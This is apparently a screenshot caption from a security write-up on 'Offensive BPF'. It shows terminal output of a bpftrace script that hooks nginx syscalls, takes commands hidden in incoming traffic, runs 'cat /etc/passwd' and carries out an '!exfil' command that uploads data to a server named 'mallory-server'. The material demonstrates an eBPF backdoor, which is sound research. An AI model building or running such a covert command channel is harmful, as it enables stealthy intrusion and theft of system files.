 hacker@server:$ sudo bpftrace --unsafe wuzzi-bpf.bt mallory-server:10000
Attaching 10 probes...
Welcome to Offensive BPF... Use Ctrl-C to exit.
->sys_enter_accept: nginx
->sys_exit_accept: nginx
->sys_enter_recvfrom for allowed thread (fd: 8)
*** Command: cat /etc/passwd
->sys_enter_recvfrom for allowed thread (fd: 8)
->sys_enter_accept: nginx
->sys_exit_accept: nginx
->sys_enter_recvfrom for allowed thread (fd: 8)
*** Command: !exfil
Command::exfil
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2907 0 0 100 2907 0 7 0:06:55 0:06:48 0:00:07 0
bpftrace script
handles incoming
messages and
dispatches commands